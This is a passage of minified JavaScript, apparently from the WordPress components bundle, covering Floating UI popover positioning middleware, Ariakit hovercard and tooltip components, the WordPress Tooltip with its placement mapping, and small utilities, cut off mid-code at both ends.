yi(Jo(e)).left+di(e).scrollLeft}function Ci(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=Qo(e),r=Jo(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=li();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n);else if("document"===t)r=function(e){const t=Jo(e),n=di(e),r=e.ownerDocument.body,o=Yo(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Yo(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+Si(e);const a=-n.scrollTop;return"rtl"===ui(r).direction&&(s+=Yo(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:s,y:a}}(Jo(e));else if(ti(t))r=function(e,t){const n=yi(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=ni(e)?vi(e):Ko(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=xi(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return Vo(r)}function ki(e,t){const n=fi(e);return!(n===t||!ti(n)||ci(n))&&("fixed"===ui(n).position||ki(n,t))}function ji(e,t,n){const r=ni(t),o=Jo(t),i="fixed"===n,s=yi(e,!0,i,t);let a={scrollLeft:0,scrollTop:0};const l=Ko(0);if(r||!r&&!i)if(("body"!==Zo(t)||oi(o))&&(a=di(t)),r){const e=yi(t,!0,i,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else o&&(l.x=Si(o));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ei(e,t){return ni(e)&&"fixed"!==ui(e).position?t?t(e):e.offsetParent:null}function Mi(e,t){const n=Qo(e);if(!ni(e)||_i(e))return n;let r=Ei(e,t);for(;r&&ii(r)&&"static"===ui(r).position;)r=Ei(r,t);return r&&("html"===Zo(r)||"body"===Zo(r)&&"static"===ui(r).position&&!ai(r))?n:r||function(e){let t=fi(e);for(;ni(t)&&!ci(t);){if(ai(t))return t;if(si(t))return null;t=fi(t)}return null}(e)||n}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,s=Jo(r),a=!!t&&_i(t.floating);if(r===s||a&&i)return n;let l={scrollLeft:0,scrollTop:0},c=Ko(1);const u=Ko(0),d=ni(r);if((d||!d&&!i)&&(("body"!==Zo(r)||oi(s))&&(l=di(r)),ni(r))){const e=yi(r);c=vi(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x,y:n.y*c.y-l.scrollTop*c.y+u.y}},getDocumentElement:Jo,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i="clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=pi(e,[],!1).filter((e=>ti(e)&&"body"!==Zo(e))),o=null;const i="fixed"===ui(e).position;let s=i?fi(e):e;for(;ti(s)&&!ci(s);){const t=ui(s),n=ai(s);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&["absolute","fixed"].includes(o.position)||oi(s)&&!n&&ki(e,s))?r=r.filter((e=>e!==s)):o=t,s=fi(s)}return t.set(e,r),r}(t,this._c):[].concat(n),s=[...i,r],a=s[0],l=s.reduce(((e,n)=>{const r=Ci(t,n,o);return e.top=Yo(r.top,e.top),e.right=Uo(r.right,e.right),e.bottom=Uo(r.bottom,e.bottom),e.left=Yo(r.left,e.left),e}),Ci(t,a,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Mi,getElementRects:async function(e){const t=this.getOffsetParent||Mi,n=this.getDimensions;return{reference:ji(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=mi(e);return{width:t,height:n}},getScale:vi,isElement:ti,isRTL:function(e){return"rtl"===ui(e).direction}};function Ti(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=gi(e),u=o||i?[...c?pi(c):[],...pi(t)]:[];u.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));const d=c&&a?function(e,t){let n,r=null;const o=Jo(e);function i(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),i();const{left:c,top:u,width:d,height:f}=e.getBoundingClientRect();if(a||t(),!d||!f)return;const h={rootMargin:-qo(u)+"px "+-qo(o.clientWidth-(c+d))+"px "+-qo(o.clientHeight-(u+f))+"px "+-qo(c)+"px",threshold:Yo(0,Uo(1,l))||1};let p=!0;function m(e){const t=e[0].intersectionRatio;if(t!==l){if(!p)return s();t?s(!1,t):n=setTimeout((()=>{s(!1,1e-7)}),100)}p=!1}try{r=new IntersectionObserver(m,{...h,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(m,h)}r.observe(e)}(!0),i}(c,n):null;let f,h=-1,p=null;s&&(p=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&p&&(p.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame((()=>{var e;null==(e=p)||e.observe(t)}))),n()})),c&&!l&&p.observe(c),p.observe(t));let m=l?yi(e):null;return l&&function t(){const r=yi(e);!m||r.x===m.x&&r.y===m.y&&r.width===m.width&&r.height===m.height||n();m=r,f=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach((e=>{o&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==d||d(),null==(e=p)||e.disconnect(),p=null,l&&cancelAnimationFrame(f)}}const Pi=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=Po(e,t),c={x:n,y:r},u=await $o(t,l),d=Ao(Do(o)),f=Ro(d);let h=c[f],p=c[d];if(i){const e="y"===f?"bottom":"right";h=To(h+u["y"===f?"top":"left"],h,h-u[e])}if(s){const e="y"===d?"bottom":"right";p=To(p+u["y"===d?"top":"left"],p,p-u[e])}const m=a.fn({...t,[f]:h,[d]:p});return{...m,data:{x:m.x-n,y:m.y-r}}}}},Di=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:m=!0,...g}=Po(e,t);if(null!=(n=i.arrow)&&n.alignmentOffset)return{};const v=Do(o),b=Do(a)===a,x=await(null==l.isRTL?void 0:l.isRTL(c.floating)),y=f||(b||!m?[Fo(a)]:function(e){const t=Fo(e);return[Lo(e),t,Lo(t)]}(a));f||"none"===p||y.push(...function(e,t,n,r){const o=Io(e);let i=function(e,t,n){const r=["left","right"],o=["right","left"],i=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?i:s;default:return[]}}(Do(e),"start"===n,r);return o&&(i=i.map((e=>e+"-"+o)),t&&(i=i.concat(i.map(Lo)))),i}(a,m,p,x));const w=[a,...y],_=await $o(t,g),S=[];let C=(null==(r=i.flip)?void 0:r.overflows)||[];if(u&&S.push(_[v]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=Io(e),o=zo(e),i=Oo(o);let s="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(s=Fo(s)),[s,Fo(s)]}(o,s,x);S.push(_[e[0]],_[e[1]])}if(C=[...C,{placement:o,overflows:S}],!S.every((e=>e<=0))){var k,j;const e=((null==(k=i.flip)?void 0:k.index)||0)+1,t=w[e];if(t)return{data:{index:e,overflows:C},reset:{placement:t}};let n=null==(j=C.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:j.placement;if(!n)switch(h){case"bestFit":{var E;const e=null==(E=C.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0];e&&(n=e);break}case"initialPlacement":n=a}if(o!==n)return{reset:{placement:n}}}return{}}}},Ii=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:s=()=>{},...a}=Po(e,t),l=await $o(t,a),c=Do(n),u=Io(n),d="y"===Ao(n),{width:f,height:h}=r.floating;let p,m;"top"===c||"bottom"===c?(p=c,m=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(m=c,p="end"===u?"top":"bottom");const g=h-l[p],v=f-l[m],b=!t.middlewareData.shift;let x=g,y=v;if(d){const e=f-l.left-l.right;y=u||b?jo(v,e):e}else{const e=h-l.top-l.bottom;x=u||b?jo(g,e):e}if(b&&!u){const e=Eo(l.left,0),t=Eo(l.right,0),n=Eo(l.top,0),r=Eo(l.bottom,0);d?y=f-2*(0!==e||0!==t?e+t:Eo(l.left,l.right)):x=h-2*(0!==n||0!==r?n+r:Eo(l.top,l.bottom))}await s({...t,availableWidth:y,availableHeight:x});const w=await o.getDimensions(i.floating);return f!==w.width||h!==w.height?{reset:{rects:!0}}:{}}}},Ri=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:s,elements:a,middlewareData:l}=t,{element:c,padding:u=0}=Po(e,t)||{};if(null==c)return{};const d=Bo(u),f={x:n,y:r},h=zo(o),p=Oo(h),m=await s.getDimensions(c),g="y"===h,v=g?"top":"left",b=g?"bottom":"right",x=g?"clientHeight":"clientWidth",y=i.reference[p]+i.reference[h]-f[h]-i.floating[p],w=f[h]-i.reference[h],_=await(null==s.getOffsetParent?void 0:s.getOffsetParent(c));let S=_?_[x]:0;S&&await(null==s.isElement?void 0:s.isElement(_))||(S=a.floating[x]||i.floating[p]);const C=y/2-w/2,k=S/2-m[p]/2-1,j=jo(d[v],k),E=jo(d[b],k),M=j,N=S-m[p]-E,T=S/2-m[p]/2+C,P=To(M,T,N),D=!l.arrow&&null!=Io(o)&&T!=P&&i.reference[p]/2-(T<M?j:E)-m[p]/2<0,I=D?T<M?T-M:T-N:0;return{[h]:f[h]+I,data:{[h]:P,centerOffset:T-P-I,...D&&{alignmentOffset:I}},reset:D}}}),Oi=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=Po(e,t),u={x:n,y:r},d=Ao(o),f=Ro(d);let h=u[f],p=u[d];const m=Po(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+g.mainAxis,n=i.reference[f]+i.reference[e]-g.mainAxis;h<t?h=t:h>n&&(h=n)}if(c){var v,b;const e="y"===f?"width":"height",t=["top","left"].includes(Do(o)),n=i.reference[d]-i.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=i.reference[d]+i.reference[e]+(t?0:(null==(b=s.offset)?void 0:b[d])||0)-(t?g.crossAxis:0);p<n?p=n:p>r&&(p=r)}return{[f]:h,[d]:p}}}},Ai=(e,t,n)=>{const r=new Map,o={platform:Ni,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Wo(c,r,l),f=r,h={},p=0;for(let n=0;n<a.length;n++){const{name:i,fn:m}=a[n],{x:g,y:v,data:b,reset:x}=await m({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:h,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=v?v:d,h={...h,[i]:{...h[i],...b}},x&&p<=50&&(p++,"object"==typeof x&&(x.placement&&(f=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:e,floating:t,strategy:o}):x.rects),({x:u,y:d}=Wo(c,f,l))),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:h}})(e,t,{...o,platform:i})};function zi(e=0,t=0,n=0,r=0){if("function"==typeof DOMRect)return new DOMRect(e,t,n,r);const o={x:e,y:t,width:n,height:r,top:t,right:e+n,bottom:t+r,left:e};return w(y({},o),{toJSON:()=>o})}function Li(e,t){return{contextElement:e||void 0,getBoundingClientRect:()=>{const n=e,r=null==t?void 0:t(n);return r||!n?function(e){if(!e)return zi();const{x:t,y:n,width:r,height:o}=e;return zi(t,n,r,o)}(r):n.getBoundingClientRect()}}}function Fi(e){return/^(?:top|bottom|left|right)(?:-(?:start|end))?$/.test(e)}function Bi(e){const t=window.devicePixelRatio||1;return Math.round(e*t)/t}function Vi(e,t){return Ho((({placement:n})=>{var r;const o=((null==e?void 0:e.clientHeight)||0)/2,i="number"==typeof t.gutter?t.gutter+o:null!=(r=t.gutter)?r:o;return{crossAxis:!!n.split("-")[1]?void 0:t.shift,mainAxis:i,alignmentAxis:t.shift}}))}function Wi(e){if(!1===e.flip)return;const t="string"==typeof e.flip?e.flip.split(" "):void 0;return L(!t||t.every(Fi),!1),Di({padding:e.overflowPadding,fallbackPlacements:t})}function $i(e){if(e.slide||e.overlap)return Pi({mainAxis:e.slide,crossAxis:e.overlap,padding:e.overflowPadding,limiter:Oi()})}function Hi(e){return Ii({padding:e.overflowPadding,apply({elements:t,availableWidth:n,availableHeight:r,rects:o}){const i=t.floating,s=Math.round(o.reference.width);n=Math.floor(n),r=Math.floor(r),i.style.setProperty("--popover-anchor-width",`${s}px`),i.style.setProperty("--popover-available-width",`${n}px`),i.style.setProperty("--popover-available-height",`${r}px`),e.sameWidth&&(i.style.width=`${s}px`),e.fitViewport&&(i.style.maxWidth=`${n}px`,i.style.maxHeight=`${r}px`)}})}function Ui(e,t){if(e)return Ri({element:e,padding:t.arrowPadding})}var Yi=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,preserveTabOrder:i=!0,autoFocusOnShow:s=!0,wrapperProps:a,fixed:l=!1,flip:c=!0,shift:u=0,slide:d=!0,overlap:f=!1,sameWidth:h=!1,fitViewport:p=!1,gutter:m,arrowPadding:g=4,overflowPadding:v=8,getAnchorRect:b,updatePosition:x}=t,S=_(t,["store","modal","portal","preserveTabOrder","autoFocusOnShow","wrapperProps","fixed","flip","shift","slide","overlap","sameWidth","fitViewport","gutter","arrowPadding","overflowPadding","getAnchorRect","updatePosition"]);const C=br();L(n=n||C,!1);const k=n.useState("arrowElement"),j=n.useState("anchorElement"),E=n.useState("disclosureElement"),M=n.useState("popoverElement"),N=n.useState("contentElement"),T=n.useState("placement"),P=n.useState("mounted"),D=n.useState("rendered"),I=(0,$.useRef)(null),[R,O]=(0,$.useState)(!1),{portalRef:A,domReady:z}=ze(o,S.portalRef),F=Me(b),B=Me(x),V=!!x;ke((()=>{if(!(null==M?void 0:M.isConnected))return;M.style.setProperty("--popover-overflow-padding",`${v}px`);const e=Li(j,F),t=async()=>{if(!P)return;k||(I.current=I.current||document.createElement("div"));const t=k||I.current,r=[Vi(t,{gutter:m,shift:u}),Wi({flip:c,overflowPadding:v}),$i({slide:d,shift:u,overlap:f,overflowPadding:v}),Ui(t,{arrowPadding:g}),Hi({sameWidth:h,fitViewport:p,overflowPadding:v})],o=await Ai(e,M,{placement:T,strategy:l?"fixed":"absolute",middleware:r});null==n||n.setState("currentPlacement",o.placement),O(!0);const i=Bi(o.x),s=Bi(o.y);if(Object.assign(M.style,{top:"0",left:"0",transform:`translate3d(${i}px,${s}px,0)`}),t&&o.middlewareData.arrow){const{x:e,y:n}=o.middlewareData.arrow,r=o.placement.split("-")[0],i=t.clientWidth/2,s=t.clientHeight/2,a=null!=e?e+i:-i,l=null!=n?n+s:-s;M.style.setProperty("--popover-transform-origin",{top:`${a}px calc(100% + ${s}px)`,bottom:`${a}px ${-s}px`,left:`calc(100% + ${i}px) ${l}px`,right:`${-i}px ${l}px`}[r]),Object.assign(t.style,{left:null!=e?`${e}px`:"",top:null!=n?`${n}px`:"",[r]:"100%"})}},r=Ti(e,M,(async()=>{V?(await B({updatePosition:t}),O(!0)):await t()}),{elementResize:"function"==typeof ResizeObserver});return()=>{O(!1),r()}}),[n,D,M,k,j,M,T,P,z,l,c,u,d,f,h,p,m,g,v,F,V,B]),ke((()=>{if(!P)return;if(!z)return;if(!(null==M?void 0:M.isConnected))return;if(!(null==N?void 0:N.isConnected))return;const e=()=>{M.style.zIndex=getComputedStyle(N).zIndex};e();let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}),[P,z,M,N]);const W=l?"fixed":"absolute";return S=Ae(S,(e=>(0,kt.jsx)("div",w(y({},a),{style:y({position:W,top:0,left:0,width:"max-content"},null==a?void 0:a.style),ref:null==n?void 0:n.setPopoverElement,children:e}))),[n,W,a]),S=Ae(S,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),S=w(y({"data-placing":!R||void 0},S),{style:y({position:"relative"},S.style)}),S=Co(w(y({store:n,modal:r,portal:o,preserveTabOrder:i,preserveTabOrderAnchor:E||j,autoFocusOnShow:R&&s},S),{portalRef:A}))}));ko(jt((function(e){return Mt("div",Yi(e))})),br);function Gi(e,t,n,r){return!!Xt(t)||!!e&&(!!J(t,e)||(!(!n||!J(n,e))||!!(null==r?void 0:r.some((t=>Gi(e,t,n))))))}var qi=(0,$.createContext)(null),Ki=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,hideOnHoverOutside:s=!0,disablePointerEventsOnApproach:a=!!s}=t,l=_(t,["store","modal","portal","hideOnEscape","hideOnHoverOutside","disablePointerEventsOnApproach"]);const c=_r();L(n=n||c,!1);const u=(0,$.useRef)(null),[d,f]=(0,$.useState)([]),h=(0,$.useRef)(0),p=(0,$.useRef)(null),{portalRef:m,domReady:g}=ze(o,l.portalRef),v=Fe(),b=!!s,x=Oe(s),S=!!a,C=Oe(a),k=n.useState("open"),j=n.useState("mounted");(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!b&&!S)return;const e=u.current;if(!e)return;return A(we("mousemove",(t=>{if(!n)return;if(!v())return;const{anchorElement:r,hideTimeout:o,timeout:i}=n.getState(),s=p.current,[a]=t.composedPath(),l=r;if(Gi(a,e,l,d))return p.current=a&&l&&J(l,a)?Ir(t):null,window.clearTimeout(h.current),void(h.current=0);if(!h.current){if(s){const n=Ir(t);if(Rr(n,Or(e,s))){if(p.current=n,!C(t))return;return t.preventDefault(),void t.stopPropagation()}}x(t)&&(h.current=window.setTimeout((()=>{h.current=0,null==n||n.hide()}),null!=o?o:i))}}),!0),(()=>clearTimeout(h.current)))}),[n,v,g,j,b,S,d,C,x]),(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!S)return;const e=e=>{const t=u.current;if(!t)return;const n=p.current;if(!n)return;const r=Or(t,n);if(Rr(Ir(e),r)){if(!C(e))return;e.preventDefault(),e.stopPropagation()}};return A(we("mouseenter",e,!0),we("mouseover",e,!0),we("mouseout",e,!0),we("mouseleave",e,!0))}),[g,j,S,C]),(0,$.useEffect)((()=>{g&&(k||null==n||n.setAutoFocusOnShow(!1))}),[n,g,k]);const E=Ee(k);(0,$.useEffect)((()=>{if(g)return()=>{E.current||null==n||n.setAutoFocusOnShow(!1)}}),[n,g]);const M=(0,$.useContext)(qi);ke((()=>{if(r)return;if(!o)return;if(!j)return;if(!g)return;const e=u.current;return e?null==M?void 0:M(e):void 0}),[r,o,j,g]);const N=(0,$.useCallback)((e=>{f((t=>[...t,e]));const t=null==M?void 0:M(e);return()=>{f((t=>t.filter((t=>t!==e)))),null==t||t()}}),[M]);l=Ae(l,(e=>(0,kt.jsx)(Cr,{value:n,children:(0,kt.jsx)(qi.Provider,{value:N,children:e})})),[n,N]),l=w(y({},l),{ref:Te(u,l.ref)}),l=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(!1),s=n.useState("mounted");(0,$.useEffect)((()=>{s||i(!1)}),[s]);const a=r.onFocus,l=Me((e=>{null==a||a(e),e.defaultPrevented||i(!0)})),c=(0,$.useRef)(null);return(0,$.useEffect)((()=>Xe(n,["anchorElement"],(e=>{c.current=e.anchorElement}))),[]),w(y({autoFocusOnHide:o,finalFocus:c},r),{onFocus:l})}(y({store:n},l));const T=n.useState((e=>r||e.autoFocusOnShow));return l=Yi(w(y({store:n,modal:r,portal:o,autoFocusOnShow:T},l),{portalRef:m,hideOnEscape:e=>!F(i,e)&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{null==n||n.hide()}))})),!0)}))})),Xi=(ko(jt((function(e){return Mt("div",Ki(e))})),_r),Nt((function(e){var t=e,{store:n,portal:r=!0,gutter:o=8,preserveTabOrder:i=!1,hideOnHoverOutside:s=!0,hideOnInteractOutside:a=!0}=t,l=_(t,["store","portal","gutter","preserveTabOrder","hideOnHoverOutside","hideOnInteractOutside"]);const c=Er();L(n=n||c,!1),l=Ae(l,(e=>(0,kt.jsx)(Mr,{value:n,children:e})),[n]);const u=n.useState((e=>"description"===e.type?"tooltip":"none"));return l=y({role:u},l),l=Ki(w(y({},l),{store:n,portal:r,gutter:o,preserveTabOrder:i,hideOnHoverOutside(e){if(F(s,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!("focusVisible"in t.dataset)},hideOnInteractOutside:e=>{if(F(a,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!J(t,e.target)}}))}))),Zi=ko(jt((function(e){return Mt("div",Xi(e))})),Er);const Qi=window.wp.deprecated;var Ji=o.n(Qi);var es=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,kt.jsx)("span",{className:n,"aria-label":o,children:r})};const ts={bottom:"bottom",top:"top","middle left":"left","middle right":"right","bottom left":"bottom-end","bottom center":"bottom","bottom right":"bottom-start","top left":"top-end","top center":"top","top right":"top-start","middle left left":"left","middle left right":"left","middle left bottom":"left-end","middle left top":"left-start","middle right left":"right","middle right right":"right","middle right bottom":"right-end","middle right top":"right-start","bottom left left":"bottom-end","bottom left right":"bottom-end","bottom left bottom":"bottom-end","bottom left top":"bottom-end","bottom center left":"bottom","bottom center right":"bottom","bottom center bottom":"bottom","bottom center top":"bottom","bottom right left":"bottom-start","bottom right right":"bottom-start","bottom right bottom":"bottom-start","bottom right top":"bottom-start","top left left":"top-end","top left right":"top-end","top left bottom":"top-end","top left top":"top-end","top center left":"top","top center right":"top","top center bottom":"top","top center top":"top","top right left":"top-start","top right right":"top-start","top right bottom":"top-start","top right top":"top-start",middle:"bottom","middle center":"bottom","middle center bottom":"bottom","middle center left":"bottom","middle center right":"bottom","middle center top":"bottom"},ns=e=>{var t;return null!==(t=ts[e])&&void 0!==t?t:"bottom"},rs={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1},overlay:{originX:.5,originY:.5}};const os=e=>null===e||Number.isNaN(e)?void 0:Math.round(e),is=(0,f.createContext)({isNestedInTooltip:!1});is.displayName="TooltipInternalContext";const ss=700,as={isNestedInTooltip:!0};const ls=(0,f.forwardRef)((function(e,t){const{children:n,className:r,delay:o=ss,hideOnClick:i=!0,placement:s,position:a,shortcut:l,text:u,...h}=e,{isNestedInTooltip:p}=(0,f.useContext)(is),m=(0,d.useInstanceId)(ls,"tooltip"),g=u||l?m:void 0,v=1===f.Children.count(n);let b;void 0!==s?b=s:void 0!==a&&(b=ns(a),Ji()("`position` prop in wp.components.tooltip",{since:"6.4",alternative:"`placement` prop"})),b=b||"bottom";const x=sr({placement:b,showTimeout:o}),y=rt(x,"mounted");return p?v?(0,kt.jsx)(ar,{...h,render:n}):n:(0,kt.jsxs)(is.Provider,{value:as,children:[(0,kt.jsx)(Dr,{onClick:i?x.hide:void 0,store:x,render:v?(w=n,g&&y&&void 0===w.props["aria-describedby"]&&w.props["aria-label"]!==u?(0,f.cloneElement)(w,{"aria-describedby":g}):w):void 0,ref:t,children:v?void 0:n}),v&&(u||l)&&(0,kt.jsxs)(Zi,{...h,className:c("components-tooltip",r),unmountOnHide:!0,gutter:4,id:g,overflowPadding:.5,store:x,children:[u,l&&(0,kt.jsx)(es,{className:u?"components-tooltip__shortcut":"",shortcut:l})]})]});var w}));var cs=ls;window.wp.warning;var us=o(66),ds=o.n(us),fs=o(7734),hs=o.n(fs);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function ps(e){return"[object Object]"===Object.prototype.toString.call(e)}function ms(e){var t,n;return!1!==ps(e)&&(void 0===(t=e.constructor)||!1!==ps(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}var gs=function(e,t){const n=(0,f.useRef)(!1);(0,f.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,f.useEffect)((()=>()=>{n.current=!1}),[])};const vs=(0,f.createContext)({});vs.displayName="ComponentsContext";const bs=()=>(0,f.useContext)(vs);const xs=(0,f.memo)((({children:e,value:t})=>{const n=function({value:e}){const t=bs(),n=(0,f.useRef)(e);return gs((()=>{hs()(n.current,e)&&n.current}),[e]),(0,f.useMemo)((()=>ds()(null!=t?t:{},null!=e?e:{},{isMergeableObject:ms})),[t,e])}({value:t});return(0,kt.jsx)(vs.Provider,{value:n,children:e})})),ys="data-wp-component",ws="data-wp-c16t",_s="__contextSystemKey__";var Ss=function(){return Ss=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Ss.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function Cs(e){return e.toLowerCase()}var ks=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],js=/[^A-Z0-9]+/gi;function Es(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function Ms(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?ks:n,o=t.stripRegexp,i=void 0===o?js:o,s=t.transform,a=void 0===s?Cs:s,l=t.delimiter,c=void 0===l?" ":l,u=Es(Es(e,r,"$1\0$2"),i,"\0"),d=0,f=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(f-1);)f--;return u.slice(d,f).split("\0").map(a).join(c)}(e,Ss({delimiter:"."},t))}function Ns(e,t){return void 0===t&&(t={}),Ms(e,Ss({delimiter:"-"},t))}function Ts(e,t){var n,r,o=0;function i(){var i,s,a=n,l=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(s=0;s<l;s++)if(a.args[s]!==arguments[s]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(l),s=0;s<l;s++)i[s]=arguments[s];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}const Ps=Ts((function(e){return`components-${Ns(e)}`}));var Ds=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return 